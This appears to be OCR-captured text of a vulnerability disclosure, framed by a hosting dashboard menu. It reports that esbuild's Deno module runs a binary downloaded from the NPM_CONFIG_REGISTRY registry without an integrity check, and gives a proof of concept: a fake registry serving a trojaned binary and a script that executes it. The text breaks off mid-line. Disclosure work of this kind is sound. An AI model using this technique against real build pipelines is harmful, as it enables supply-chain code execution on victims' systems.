 ome
ent
sites
nains
nails
pen
urce
er &
arn
ore
vices
uilder
omm
nClaw
ive
Website name
royal-darkcyan-scorpion-...
Search
Dashboard
Deployments
Environment variables
Runtime logs
Hosting Plan
Performance
Analytics
Security
Malware Scanner
Vulnerabilities
Anti-DDoS eve... New
Domains
Files
Databases
Advanced
This function is called in both the installUsingNPM() path (line 131) and the downloadDirectlyFromNPM() path (line 243), but no equivalent exists in the
Deno module. Searching the entire git history confirms binaryIntegrityCheck , binaryHashes , sha256 , and hash have never appeared in
lib/deno/mod.ts .
Execution flow after download: The binary returned by installFromNPM() is passed to spawn() at line 291 of the same file:
const child = spawn(binPath, { args: [`--service=${version}`], ... })
Attack vector: The NPM_CONFIG_REGISTRY environment variable is a standard npm configuration variable widely used in enterprise CI/CD pipelines to
point to internal artifact repositories (Artifactory, Nexus, Verdaccio, etc.). An attacker who can inject or modify this variable in a build environment (e.g.,
via CI config injection, shared environment, or compromised registry) can redirect the download to a server they control and serve a trojaned native
binary.
PoC
Prerequisites: Deno runtime, Node.js (for fake registry)
Step 1: Create a fake npm registry that serves a malicious binary:
// fake-registry.js
const http = require('http');
const zlib = require('zlib');
http.createServer((req, res) => {
const fakeBin = '#!/bin/sh\necho PWNED > /tmp/deno-esbuild-rce-proof.txt\necho fake-esbuild-0.28.0\n';
// ... build tar.gz with fake binary as package/bin/esbuild ...
res.writeHead(200, {'Content-Length': gz.length});
res.end(gz);
}).listen(19876, () => console.log('READY'));
Step 2: Run the PoC with NPM_CONFIG_REGISTRY pointing to the fake server:
// poc.ts — mimics lib/deno/mod.ts installFromNPM code path
const npmRegistry = Deno.env.get("NPM_CONFIG_REGISTRY") || "https://registry.npmjs.org";
const url = `${npmRegistry}/@esbuild/linux-x64/-/linux-x64-0.28.0.tgz`;
const buffer = new Uint8Array(await (await fetch(url)).arrayBuffer());
// ... gzip decompress + tar extraction (same as extractFileFromTarGzip) ...
await Deno.writeFile("/tmp/downloaded-binary", executable, { mode: 0o755 });
// *** NO integrity check performed ***
const cmd = new Deno.Command("/tmp/
await cmd.output(); // RCE: executes atta
Ask me anything